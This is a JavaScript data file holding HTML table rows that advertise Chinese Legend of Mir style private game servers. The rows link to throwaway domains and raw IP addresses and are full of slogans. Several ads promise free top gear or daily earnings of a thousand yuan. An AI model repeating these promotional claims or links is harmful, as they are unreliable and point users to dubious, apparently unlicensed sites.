adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mmm.ca205.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王Ｘ超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'>12月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.ca205.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月22日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sss.ca353.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://sss.ca353.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114' rel='nofollow' target='_blank'>７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class='r'>12月22日/★通宵固顶★</td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://epaz.g2sz2xc.top:5699' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月22日/★通宵固顶★</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://epaz.g2sz2xc.top:5699'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/111g' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/111g'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o7.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o7.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月22日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.22re.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.22re.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月22日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssfg4520.icu:17777/' rel='nofollow' target='_blank'>█暗黑传奇◆三斤沉默█</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssfg4520.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月22日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月22日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞<font color='red'>-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.ca330.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ca330.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xxx.ben06.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.ben06.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.165.113:888' rel='nofollow' target='_blank'>１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★<font color='red'>-推荐</font></td><td>●三天合区●</td><td><a href='http://103.60.165.113:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>金蛇█专属</a></td><td>无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/' rel='nofollow' target='_blank'>＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打<font color='red'>-推荐</font></td><td>█巡航挂机█</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.gaoxing2.com:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.gaoxing2.com:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sdvdgr6562.icu:10999/' rel='nofollow' target='_blank'>(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>◆剧情专属◆</td><td><a href='http://www.sdvdgr6562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='red'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.103.254:1577' rel='nofollow' target='_blank'>2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金<font color='red'>-推荐</font></td><td>产出永不封顶</td><td><a href='http://43.248.103.254:1577'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='red'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='red'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
